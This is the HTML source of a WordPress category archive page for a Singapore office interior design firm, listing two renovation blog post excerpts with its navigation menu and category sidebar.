<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="8c63e1d6370452c5524ed7e4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-office-interiors category-8429 wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container"> 
	<div class="title-breadcrumb"> 
		<div class="container">
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a></div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
			
						<div class="col-xs-12 col-md-9">
			
				<div class="page-content blog-page blog-sidebar right-sidebar">
				
											<header class="archive-header">
							<h1 class="archive-title">Category Archives: <span>Office Interiors</span></h1>

												</header><!-- .archive-header -->

						<article id="post-48711" class="even post-48711 post type-post status-publish format-standard has-post-thumbnail hentry category-office-interior-designs category-office-interiors category-office-renovation category-office-renovation-tips tag-commercial-office-renovation tag-commercial-office-renovation-tips tag-office-renovation-tips">
	
											<div class="post-thumbnail">
				<a href="https://www.indesignmarketingservices.com.sg/10-tips-for-commercial-office-renovation-success-a-comprehensive-guide-for-businesses/"><img width="2248" height="1500" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018.jpg" class="attachment- size- wp-post-image" alt="commercial office renovation tips" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018.jpg 2248w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-300x200.jpg 300w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-1024x683.jpg 1024w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-768x512.jpg 768w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-1536x1025.jpg 1536w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-2048x1367.jpg 2048w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-1170x781.jpg 1170w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/09/office-interior-design-018-600x400.jpg 600w" sizes="(max-width: 2248px) 100vw, 2248px" /></a>
				 
			</div>
							
	<div class="postinfo-wrapper ">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/" rel="category tag">Office Interior Designs</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/" rel="category tag">Office Interiors</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/" rel="category tag">Office Renovation Tips</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/10-tips-for-commercial-office-renovation-success-a-comprehensive-guide-for-businesses/" rel="bookmark">10 Tips for Commercial Office Renovation Success: A Comprehensive Guide for Businesses</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					January 7, 2024				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>10 Tips for Commercial Office Renovation Success: A Comprehensive Guide for Businesses Looking to renovate your commercial office space? This comprehensive guide</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/10-tips-for-commercial-office-renovation-success-a-comprehensive-guide-for-businesses/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article><article id="post-4662" class="odd post-4662 post type-post status-publish format-standard hentry category-home-renovation category-home-renovations category-lastest-indesign category-office-interiors category-office-renovation category-office-renovations tag-decorating-interior tag-demo tag-design-specialist tag-home-interior tag-interior-design-ideas tag-interior-office tag-new-location tag-obligation-quote tag-office-interior">
	
												
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/" rel="category tag">Inside InDesign</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/" rel="category tag">Office Interiors</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span> 
				<h1 class="entry-title">
					<a href="https://www.indesignmarketingservices.com.sg/interior-office-systems-hag-capisco-puls-demo-video/" rel="bookmark">Interior Office Systems: Hag Capisco Puls Demo Video</a>
				</h1>
				<span class="post-author">
					<span class="post-by">Posted by </span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					August 5, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-summary">
					<div class="des"><p>Interior Place Of Work Systems is a  Workplace design specialist. Whether Or Not you&#8217;re redesigning or shifting to a new region, IOS</p>
</div>
					<a class="readmore button" href="https://www.indesignmarketingservices.com.sg/interior-office-systems-hag-capisco-puls-demo-video/">Read more</a>
				</div>
				<div class="social-comment">
					
					<!-- start comment in post page -->
										<!-- end comment in post page -->
				</div>
						
					</div>
	</div>
</article>						
						<div class="pagination">
													</div>
						
									</div>
			</div>
								<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="3197"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429 current-cat"><a aria-current="page" href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

